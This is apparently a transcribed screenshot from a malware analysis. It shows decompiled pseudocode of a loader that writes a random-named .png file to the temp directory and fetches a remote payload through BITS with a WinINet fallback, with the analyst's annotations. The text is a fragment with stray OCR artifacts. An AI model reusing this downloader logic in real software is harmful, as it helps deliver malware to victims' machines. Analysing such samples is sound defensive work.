 83 (_2nd_CFG_struct->GetTempPathW)(260, tmpPath_alloc);
84 png_str[0] = '%';
85 png_str[1] = 'x';
86 png_str[2] = '.';
87 png_str[3] = 'p';
88 png_str[4] = 'n';
89 png_str[5] = 'g';
90 png_str[6] = '\0';
building PNG name and
path
91 PNG_NAME_Alloc = (_2nd_CFG_struct->GlobalAlloc)(64, 100);// GlobalAlloc for PNG_name
92 MsVcrt_Rand(10000, 100000000, _2nd_CFG_struct);
93 (_2nd_CFG_struct->SwPrintF)(PNG_NAME_Alloc, png_str, _2nd_CFG_struct->PNG_NAME_one_added4_4AD0D784);
94 append_after_last_slash_sub_1511D0(tmpPath_alloc, PNG_NAME_Alloc);// make the full path
95 (_2nd_CFG_struct->RtlCreateUnicodeStringFromAsciiz)(wide_char_link, _2nd_CFG_struct->img_link);
96 png_name = Get_file_from_path_sub_151270(tmpPath_alloc);
97 if ( BITS_Download_sub_150B20( // Background Download with BITS --> BG_JOB_TYPE_DOWNLOAD
98 WideChar_img_link,
99 tmpPath_alloc,
100 png_name,
101 &CoCreateInstance_proc_addr,
102 _2nd_CFG_struct->ZwDelayExecution) )
try to download
using
COM API
103 {
104 break;
105 }
106 byte_written = 0;
107 file_handel = CreateFileW_Proc_addr(tmpPath_alloc, 4, 3, 0, 2, 128, 0);
108 if ( file_handel != 0xFFFFFFFF )
check if the file
downloaded
109 {
110 byte_written = Wininet_file_down_sub_150EC0(_2nd_CFG_struct->img_link, file_handel, _2nd_CFG_struct);// written 46400
111 CloseHandle(file_handel);
112 break;
113 }
114 }
download using wininet
00210+5E5↓j
E063D↓j